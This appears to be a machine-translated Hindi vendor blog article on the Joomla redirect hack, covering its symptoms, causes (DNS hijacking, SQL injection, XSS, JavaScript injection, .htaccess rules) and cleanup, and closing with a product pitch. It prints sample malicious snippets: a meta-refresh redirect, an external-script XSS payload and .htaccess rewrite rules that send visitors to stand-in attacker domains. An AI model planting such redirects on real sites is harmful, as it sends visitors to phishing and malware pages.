जूमला एक साइट के प्रबंधन के रोजमर्रा के सांसारिक कार्यों में सुविधा जोड़ता है। ओपन सोर्स कम्युनिटी द्वारा संचालित, यह सीएमएस उपयोगकर्ता के अनुकूल है। जूमला अपने द्वारा प्रदान किए जाने वाले विभिन्न प्रकार के एक्सटेंशन के कारण भी लोकप्रिय है। इस साल जूमला में कई कमजोरियों का पता चला है। इनमें जूमला एक्सएसएस, फाइल घुसपैठ से लेकर जूमला एसक्यूएल इंजेक्शन आदि शामिल हैं। ये कमजोरियां हमलावरों को आकर्षित करती हैं जो उनका फायदा उठाकर हासिल करने की कोशिश करते हैं। डेवलपर्स पैच जल्दी जारी करते हैं लेकिन उपयोगकर्ताओं को अपडेट होने में समय लगता है। यह बड़ी संख्या में जूमला को शोषण के प्रति संवेदनशील बनाता है। एक बार समझौता करने के बाद, जूमला साइट हमलावर के शीर्ष पर होती है। हमलावर, इसे ख़राब कर सकता है या नष्ट कर सकता है या जूमला रीडायरेक्ट हैक कर सकता है। जूमला रीडायरेक्ट हैक काफी सामान्य है क्योंकि यह हमलावरों को क्लिक काटने में मदद करता है। जूमला रीडायरेक्ट हैक भी हमलावरों को स्पैम परोसने में मदद करता है। जूमला वेब सुरक्षा, book पुस्तक के अनुसार

जूमला रीडायरेक्ट हैक:लक्षण

जूमला रीडायरेक्ट हैक का पता लगाना अक्सर मुश्किल हो सकता है। वेब व्यवस्थापक लंबे समय तक अनजान हो सकता है। उसे तभी सूचित किया जा सकता है जब कुछ उपयोगकर्ता वेबसाइट से कहीं और समाप्त होने की शिकायत करते हैं। जूमला मैलवेयर रीडायरेक्ट द्वारा छेड़छाड़ की गई साइटों के कुछ सामान्य लक्षण हैं:

- उपयोगकर्ताओं को अज्ञात डोमेन पर रीडायरेक्ट किया जाता है।

- आगंतुकों को नकली विज्ञापन साइट दी गई।

- साइट उपयोगकर्ता के डिवाइस पर मैलवेयर इंस्टॉल करने का प्रयास कर सकती है।

- स्पैम प्रस्तुत करने के कारण साइट को काली सूची में डाला जा सकता है।

- साइट पर नकली फ़िशिंग पृष्ठ दिखाई देते हैं। विशेष रूप से भुगतान पृष्ठों पर।

- एक के बाद एक कई पॉप-अप दिखाई दे सकते हैं।

जूमला हैक किया गया रीडायरेक्ट:उदाहरण





जूमला मैलवेयर रीडायरेक्ट वेब व्यवस्थापकों को पूरे इंटरनेट पर चकित कर देता है। अक्सर, पहली प्रतिक्रिया जूमला सामुदायिक मंचों से मदद लेने की होती है। कभी-कभी जूमला रीडायरेक्ट हैक सफाई के बाद भी वापस आ जाता है। ऐसे मामलों के कुछ उदाहरण नीचे दिए गए हैं।

जूमला रीडायरेक्ट हैक:कारण

डीएनएस अपहरण

डीएनएस अपहरण के कुछ गंभीर निहितार्थ हैं। विकिलीक्स जैसी बड़ी कंपनियां डीएनएस हाईजैकिंग हमलों की शिकार रही हैं। इस तकनीक का उपयोग करके, एक हमलावर आपकी जूमला साइट के संपूर्ण ट्रैफ़िक को फिर से रूट कर सकता है। विशेष रूप से बड़े निगमों को अपने DNS सर्वरों को सुरक्षित रखने की आवश्यकता है। डीएनएस अपहरण दो चैनलों के माध्यम से किया जा सकता है:

- होस्ट फ़ाइल से छेड़छाड़: प्रत्येक कंप्यूटर में अपनी स्वयं की Host.txt फ़ाइल होती है। यह फ़ाइल उन्हें होस्टनामों को संबंधित आईपी में अनुवाद करने में मदद करती है। एक बड़े पैमाने पर मैलवेयर हमला कंप्यूटर की होस्ट फ़ाइल को छेड़छाड़ कर सकता है। ये कंप्यूटर तब आपकी जूमला साइट के बजाय हमलावर-नियंत्रित डोमेन पर रीडायरेक्ट करेंगे। इस प्रकार एक जूमला मैलवेयर पुनर्निर्देशित करना।

- DNS सर्वर पर हमला: DNS काफी पुराना प्रोटोकॉल है, इसलिए पूरा सिस्टम भरोसे पर निर्भर करता है। DNS सर्वर स्लेव और मास्टर सर्वर के माध्यम से संचार करता है। मास्टर अनुरोध पर ज़ोन को स्लेव सर्वर में स्थानांतरित करता है। DNS ज़ोन मूल रूप से स्थानीय डेटाबेस की एक प्रति हैं। इसमें उन मशीनों के बारे में संवेदनशील जानकारी है जो खोज इंजन के माध्यम से सार्वजनिक रूप से दिखाई नहीं दे सकती हैं। इस प्रकार, हमलावर एक दुष्ट दास सर्वर स्थापित करता है और क्षेत्र की एक प्रति प्राप्त करता है। इस जानकारी का उपयोग करते हुए, हमलावर कमजोर मशीनों पर हमला करने की कोशिश करता है और नेटवर्क से समझौता करता है। इसके अलावा, हमलावर तब स्थानीय DNS सर्वर से छेड़छाड़ कर सकता है। इसलिए सभी प्रश्न हमलावर-नियंत्रित मशीन पर पुनर्निर्देशित होते हैं। इस प्रकार जूमला रीडायरेक्ट हैक को सफलतापूर्वक पूरा कर रहा है!

इसके अलावा, ये हमले सार्वजनिक वाईफाई पर भी लैन नेटवर्क पर किए जा सकते हैं। हमलावर एक नकली DNS प्रॉक्सी सेट कर सकता है। यह आपकी जूमला साइट के आईपी को हमलावर-नियंत्रित मशीन में हल करेगा। जिससे सभी स्थानीय उपयोगकर्ताओं को नकली जूमला साइट पर पुनर्निर्देशित करने के लिए धोखा दिया जा रहा है। इस प्रकार एक जूमला रीडायरेक्ट हैक पूरा करना!

एसक्यूएल इंजेक्शन



इस साल ही, जूमला कई SQLi के लिए असुरक्षित पाया गया था। उनमें से एक में कमजोर घटक था उपयोगकर्ता नोट्स सूची दृश्य और इसे CVE-2018-8045 के रूप में डब किया गया था। इस दोष ने एक हमलावर को सर्वर पर SQL कथन निष्पादित करने की अनुमति दी। डेटाबेस के संवेदनशील तालिकाओं के प्रदर्शन के लिए अग्रणी। यहां से प्राप्त लॉगिन जानकारी तब डैशबोर्ड से समझौता कर सकती है। डैशबोर्ड एक हमलावर को रीडायरेक्ट बनाने के लिए जावास्क्रिप्ट कोड के साथ प्रत्येक फ़ाइल को संक्रमित करने की क्षमता देगा। अक्सर हमलावर इस प्रक्रिया को स्वचालित करने का प्रयास करते हैं और इसलिए इस कार्य को पूरा करने वाली स्क्रिप्ट अपलोड करते हैं। हमलावर जूमला हैक किए गए रीडायरेक्ट को सम्मिलित करने के लिए मौजूदा फाइलों में इंजेक्ट कर सकता है या नई फाइलें बना सकता है। जूमला हैक किए गए रीडायरेक्ट बनाने वाली कुछ सामान्य रूप से बनाई गई संक्रामक फ़ाइलें हैं:

- /uuc/news_id.php

- /zkd/news_fx.php

- /dgmq/w_news.php

- /cisc/br-news.php

यदि आप ऐसी कोई फाइल देखते हैं, तो उन्हें हटाने के लिए आगे बढ़ें। इनमें से प्रत्येक फाइल में दुर्भावनापूर्ण रीडायरेक्ट कोड होगा। यह कुछ इस तरह दिखेगा:

<meta http-equiv="refresh" content="2; url=http://attackerDOMAIN.com/ "> . ये फ़ाइलें मेटा टैग . का उपयोग करके उपयोगकर्ताओं को पुनर्निर्देशित करती हैं . आगंतुकों को attackerDOMAIN.com . पर पुनर्निर्देशित किया जाता है . यहां यह उल्लेखनीय है कि कभी-कभी जूमला साइट स्टैक्ड बेस्ड SQLi . के प्रति संवेदनशील हो सकती है . यह हमलावर को सिस्टम कमांड को निष्पादित करने की क्षमता देता है। इसलिए, हमलावर केवल SQL कथनों का उपयोग करके दुर्भावनापूर्ण रीडायरेक्ट कोड वाली फ़ाइलों को संक्रमित कर सकता है!

क्रॉस साइट स्क्रिप्टिंग

जब आमतौर पर पाई जाने वाली कमजोरियों की बात आती है तो XSS SQLi का करीबी दोस्त होता है। इस साल जूमला में एक्सएसएस कमजोरियों का एक पूरा गुच्छा खुला था। इनमें सीवीई-2018-15880, सीवीई-2018-12711, सीवीई-2018-11328, सीवीई-2018-11326 शामिल हैं। सूची में सबसे गंभीर था CVE-2018-12711 . यह एक दोषपूर्ण 'भाषा स्विचर मॉड्यूल . के कारण हुआ था '। इसने कुछ भाषाओं के URL को JS से संक्रमित होने दिया। XSS का उपयोग करके, एक हमलावर जूमला मैलवेयर रीडायरेक्ट करने के अलावा, कुकीज चुराने जैसे अन्य हमले भी कर सकता है।

<script%20src="http://maliciousSite.com/bad.js"></script>

यहां यह कोड, जब कमजोर पैरामीटर के बाद इंजेक्ट किया जाता है, तो उपयोगकर्ताओं को पुनर्निर्देशित कर सकता है। उपयोगकर्ताओं को maliciousSite.com . पर पुनर्निर्देशित किया जाता है और एक दुर्भावनापूर्ण स्क्रिप्टbad.js भरी हुई है। स्क्रिप्टbad.js हमलावर के मकसद के आधार पर सभी प्रकार के जावास्क्रिप्ट ऑपरेशन कर सकते हैं। XSS का उपयोग करके, हमलावर पीड़ितों को जूमला को पुनर्निर्देशित हैक करने के अलावा फ़िशिंग पृष्ठों का लालच दे सकता है।

जावास्क्रिप्ट इंजेक्शन

जावास्क्रिप्ट बहुत शक्तिशाली है और अक्सर गतिशील कार्यों को पूरा करने के लिए इसका उपयोग किया जाता है। हालांकि, सुरक्षित कोडिंग प्रथाओं की कमी, कुछ एक्सटेंशन डेवलपर्स के बाद जूमला को जावास्क्रिप्ट इंजेक्शन के लिए कमजोर बना देता है। एक्सएसएस की तरह, जूमला हैक किए गए रीडायरेक्ट को संचालित करने के लिए जावास्क्रिप्ट इंजेक्शन का उपयोग किया जा सकता है। जावास्क्रिप्ट इंजेक्शन के लिए एक अनुमानी परीक्षण किया जा सकता है। साइट के एड्रेस बार में आपका विज़िटिंग प्रकार:

javascript:alert(‘Hello World!’);

यदि साइट 'नमस्ते विश्व!' . कहते हुए एक संदेश बॉक्स प्रदर्शित करती है तो साइट असुरक्षित है। यहां से, हमलावर कई तरीकों से साइट में हेरफेर कर सकता है। उदाहरण के लिए, हमलावर फ़ॉर्म के किसी विशेष फ़ील्ड में नकली URL जोड़ सकता है।

javascript:void(document.forms[0].redirect01.value="fakeDOMAIN.com") यहां, कोड का यह भाग मान जोड़ रहा हैfakeDOMAIN.com नाम के इनपुट के लिएredirect01 . इसलिए फ़ील्ड में अब नकली साइट का लिंक होगा। हालांकि यहां यह उल्लेखनीय है कि रिफ्लेक्टेड एक्सएसएस की तरह, यह हमला स्थानीय मशीन पर ऑनलाइन किया जाता है। इसलिए दूरस्थ उपयोगकर्ताओं को बरगलाने के लिए, हमलावर को अन्य सोशल इंजीनियरिंग तकनीकों पर निर्भर रहना होगा।



.htaccess फ़ाइल

.htaccess एक बहुत ही शक्तिशाली फाइल है जो कई कार्य कर सकती है। कुछ प्रकार के स्क्रिप्ट इंजेक्शन हमलों को रोकने के अलावा, इसका उपयोग अक्सर रीडायरेक्ट बनाने के लिए किया जाता है। जूमला रीडायरेक्ट हैक के मामले में, .htaccess जैसे कोड से संक्रमित होगा:

RewriteEngine On

RewriteOptions inherit

RewriteCond %{HTTP_REFERER} .*ask.com.*$ [NC,OR]

RewriteCond %{HTTP_REFERER} .*google.*$ [NC,OR]

RewriteRule .* http://MaliciousDomain.tld/redirect.php?t=3 [R,L]

इस कोड स्निपेट की अंतिम पंक्ति उपयोगकर्ताओं कोMaliciousDomain . पर पुनर्निर्देशित करती है . यह स्क्रिप्ट का उपयोग करके पूरा किया जाता हैredirect.php . .htacces के अलावा, index.php जैसी फाइलें भी आमतौर पर संक्रमित होती हैं। index.php . के रूप में प्रथम-पृष्ठ उपयोगकर्ता लैंड करता है, यह उपयोगकर्ता ट्रैफ़िक की एक महत्वपूर्ण मात्रा में योगदान देता है। इसलिए, हमलावर index.php . से समझौता करने की कोशिश करता है अधिकतम ट्रैफिक डायवर्ट करने के लिए। इससे डायवर्ट किया गया ट्रैफ़िक, बदले में, हमलावर को क्लिक प्राप्त करने में मदद करता है।

जूमला रीडायरेक्ट हैक:फिक्स

DNS सर्वर को सुरक्षित करें



ज़ोन स्थानांतरण को न्यूनतम तक सीमित रखें। सभी दास DNS सर्वरों को पूर्वनिर्धारित करें ताकि कोई भी दुष्ट दास ज़ोन स्थानांतरण का अनुरोध न कर सके। यह named.conf.local . को संपादित करके किया जा सकता है फ़ाइल। उदाहरण के लिए नीचे दिए गए चित्र को देखें।

कोड का यह टुकड़ा दास DNS सर्वर यानी secundario01 . को पूर्वनिर्धारित करता है इसलिए केवल विश्वसनीय सर्वरों को ज़ोन स्थानांतरण की अनुमति देना। कभी-कभी, डीएनएस सर्वर का उपयोग डेटा एक्सफ़िल्टरेशन हमलों में भी किया जाता है। इसलिए वास्तविक समय में DNS सर्वर से गुजरने वाले डेटा पैकेट की निगरानी करें। इसे Wireshark जैसे आसान टूल के ज़रिए पूरा किया जा सकता है।

डेटाबेस को साफ करें



जब जूमला रीडायरेक्ट हैक के लिए जिम्मेदार कोड कोर फाइलों में छिपा होता है, तो इसका पता लगाना मुश्किल हो जाता है। हालांकि सभी संक्रमित फाइलों में कुछ न कुछ कॉमन है। वह दुर्भावनापूर्ण कोड है जो रीडायरेक्ट के लिए ज़िम्मेदार है। PhpMyAdmin जैसे डेटाबेस एडमिन टूल का उपयोग करके ऐसी सभी फाइलों को एक क्लिक में खोजा जा सकता है। उदाहरण के लिए नीचे दिए गए चित्र को देखें।

PhpMyAdmin एक सर्च फंक्शन के साथ आता है जो डिटेक्शन को आसान बनाता है। यह टूल दुर्भावनापूर्ण स्क्रिप्ट वाले सभी पेज/पोस्ट को खोज सकता हैhxxp://maliciousSITE[.]com/bad.php उनके कोड में। इसके अलावा, टूल का उपयोग निम्न के लिए भी किया जा सकता है:

- नए व्यवस्थापकों की जांच करें और उन्हें हटा दें।

- डेटाबेस पासवर्ड रीसेट करना।

- संक्रमित तालिकाओं को साफ करना।

- यदि हमलावर ने डेटाबेस को क्षतिग्रस्त कर दिया है तो परिवर्तनों को वापस लेना।

तृतीय पक्ष विज्ञापन

अक्सर वेब व्यवस्थापक साइट पर तीसरे पक्ष के विज्ञापनों को कुछ राजस्व प्राप्त करने की अनुमति देते हैं। हालांकि, कुछ विज्ञापन नेटवर्क पुस्तक से नहीं चलते हैं। विज्ञापन सामग्री प्रस्तुत करने में नरमी दुर्भावनापूर्ण खिलाड़ियों को विज्ञापनों के भीतर रीडायरेक्ट कोड डालने की अनुमति देती है। इसके अलावा, अधिकांश दुर्भावनापूर्ण स्क्रिप्ट दूसरे सर्वर पर होस्ट की जाती हैं जो इस मामले को और जटिल बनाती हैं। यदि सफाई के बाद बार-बार संक्रमण होता है, तो विज्ञापनों को अवरुद्ध करने का प्रयास करें। यदि जूमला रीडायरेक्ट हैक बंद हो जाता है तो यह साइट पर दुर्भावनापूर्ण विज्ञापनों के कारण हो सकता है। इसलिए, विज्ञापन नेटवर्क से संपर्क करें और समस्या का समाधान करें।

अन्य सावधानियां

- अपडेट में प्रमुख सुरक्षा सुधार होते हैं जिन्हें चेंजलॉग से सत्यापित किया जा सकता है। इसलिए जूमला को सुरक्षित रखने के लिए नियमित रूप से अपडेट करें।

- प्रतिष्ठित एक्सटेंशन का ही उपयोग करें। नल या खराब कोड वाले एक्सटेंशन का उपयोग करने से बचें। कोर फाइलों के अलावा, अपने एक्सटेंशन को भी अपडेट रखें।

- सुरक्षित क्रेडेंशियल एक क्रूर बल के हमले की संभावना को कम कर सकते हैं।

- सर्वर के लिए फ़ाइल अनुमतियों को सुरक्षित करें। सुनिश्चित करें कि

.htaccess. जैसी फ़ाइलों के लिए अनुमति444 (r–r–r–). पर सेट है या440 (r–r—–)। - यदि आपको किसी फ़ाइल संशोधन का संदेह है, तो SSH. . के माध्यम से लॉगिन करें टर्मिनल पर, निम्न आदेश निष्पादित करें

find /path-of-www -type f -printf '%TY-%Tm-%Td %TT %pn' | sort -r. प्राप्त आउटपुट उनके संबंधित टाइमस्टैम्प के अनुसार संशोधित फाइलों की सूची होगी। यहां से मैन्युअल रूप से फाइलों का निरीक्षण करें। '# . वर्ण का उपयोग करके कोड की संदिग्ध पंक्तियों पर टिप्पणी करें '। इसके बाद फ़ाइल मूल्यांकन के लिए विशेषज्ञों से परामर्श लें!

फ़ायरवॉल

यह सुनिश्चित करना महत्वपूर्ण है कि जूमला पुनर्निर्देशन हैक दोबारा न हो। हालांकि, हो सकता है हैकर्स लगातार साइट को टारगेट कर रहे हों। ऐसे परिदृश्य में सबसे प्रभावी रक्षा तंत्र फ़ायरवॉल का उपयोग कर रहा है। फ़ायरवॉल को एकीकृत करना बहुत आसान और सुविधाजनक है। आज बाजार में उपलब्ध सुरक्षा समाधान आसानी से मापनीय हैं। जैसे कि एस्ट्रा में जो छोटे ब्लॉगों के साथ-साथ बड़ी खरीदारी साइटों के लिए एकदम सही है। इसके अलावा, जब भी कोई फ़ाइल संशोधित की जाती है, एस्ट्रा उपयोगकर्ताओं को ईमेल के माध्यम से सूचित करती है।

एस्ट्रा

जब जूमला मैलवेयर रीडायरेक्ट को ब्लॉक करने की बात आती है तो एस्ट्रा का एक शानदार ट्रैक रिकॉर्ड होता है। साथ ही, एस्ट्रा द्वारा तैनात पैकेट फ़िल्टरिंग यह सुनिश्चित करती है कि हमलावरों द्वारा कोई भी गलत अनुरोध आपकी साइट को नुकसान न पहुंचाए। इसके अलावा, एस्ट्रा आपकी जूमला साइट का सुरक्षा ऑडिट करता है और किसी भी भेद्यता का पता चलने पर आपको सूचित करता है। जिससे आप हमलावरों से एक कदम आगे रहते हैं। जूमला रीडायरेक्ट हैक को ब्लॉक करने के लिए एस्ट्रा की अत्यधिक अनुशंसा की जाती है।